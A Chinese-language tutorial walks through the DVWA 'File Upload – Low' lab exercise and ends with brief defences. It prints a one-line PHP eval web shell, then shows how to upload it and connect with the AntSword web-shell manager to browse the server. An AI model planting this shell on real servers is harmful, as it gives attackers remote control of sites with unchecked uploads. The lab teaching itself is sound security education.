十二、文件上传(File Upload)-Low

大约 2 分钟

十二、文件上传(File Upload)-Low

一、漏洞原理

由于网站对上传的文件限制不严格或未做限制,攻击者可以通过文件上传功能向服务器上传恶意文件,实现攻击的目的。文件上传漏洞的Low级别对文件上传未做限制,攻击者可以上传任何恶意文件。

二、漏洞利用

1.准备一句话木马文件

由于DVWA使用的是php语言开发,所以一句话木马使用的是php语法。

<?php @eval($_POST['attack']);?>

<?php ?> 代表php标签,内部语句为php语言。

@eval() 函数内的语句将按照php语法执行

$_POST[] 以post的方式接受数据

attack 参数名,可以自定义其他名称,作为后面中国蚁剑连接时的密码

2.写入txt文本中,命名后将后缀改为.php(如FileUpload.php)





3.上传FileUpload.php文件



上传成功后得到文件在服务器中的存储路径。

4.中国蚁剑连接

将地址栏中的链接“http://192.168.146.137/dvwa/vulnerabilities/upload/” 与页面返回的FileUpload.php地址拼接,得到访问FileUpload.php文件的完整路径“http://192.168.146.137/dvwa/hackable/uploads/FileUpload.php”



打开中国蚁剑,右键选择“添加数据”



填写FileUpload.php路径和密码后测试连接,此处的密码为一句话木马中$_POST[]所传的参数名“attack”。测试连接成功后点击“添加”。





双击添加的数据记录可以打开网站服务器的目录结构,实现图形界面话的管理。

三、漏洞防御

1.限制文件上传类型,不返回服务器中的存储路径;

2.单独设置存放文件的位置,不允许在浏览器中使用路径直接访问。

Loading...